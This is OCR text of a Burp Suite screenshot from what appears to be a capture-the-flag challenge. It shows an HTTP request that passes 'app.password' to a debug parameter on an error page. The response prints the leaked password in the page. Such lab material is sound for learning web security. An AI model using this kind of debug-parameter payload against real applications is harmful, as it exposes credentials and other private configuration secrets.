 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.2 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < > Follow redirection Target: https://tenable-logforge.chals.io HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /errpg?dbgmsg=app.password HTTP/1.1
2 Host: tenable-logforge.chals.io
3 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
5 Pragma: no-cache
6 Expires: 0
7 X-Frame-Options: DENY
8 Content-Type: text/html;charset=UTF-8
9 Content-Language: zh-CN
10 Date: Sat, 11 Jun 2022 10:51:12 GMT
11 Connection: close
12 Content-Length: 185
13
14 <!DOCTYPE html>
15 <html>
16 <meta http-equiv="refresh" content="1;url=/" />
17
18 <body>
19 <h1 class="heading" >
ERROR!
</h1>
20 <h2 class="heading" >
Error : Lumberj4ck123!
</h2>
21 </body>
22
23 </html>
? Search... 0 matches
INSPECTOR
Done 525 bytes | 233 millis